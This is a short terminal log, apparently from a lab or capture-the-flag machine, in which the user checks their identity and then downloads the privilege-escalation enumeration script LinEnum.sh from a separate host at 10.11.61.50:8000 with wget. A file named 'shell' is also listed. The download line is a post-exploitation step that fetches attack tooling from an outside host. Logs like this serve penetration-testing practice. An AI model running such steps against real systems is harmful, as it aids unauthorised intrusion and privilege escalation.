 user3@polobox:~$ id
uid=1002(user3) gid=1002(user3) groups=1002(user3)
user3@polobox:~$ wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
user3@polobox:~$ wget http://10.11.61.50:8000/LinEnum.sh
--2023-12-24 08:43:18--  http://10.11.61.50:8000/LinEnum.sh
Connecting to 10.11.61.50:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 269798 (263K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[=====================================>] 263.47K 268KB/s in 1.0s
2023-12-24 08:43:19 (268 KB/s) - ‘LinEnum.sh’ saved [269798/269798]
user3@polobox:~$ ls
Desktop Documents Downloads LinEnum.sh Music Pictures Public shell Templates Videos
user3@polobox:~$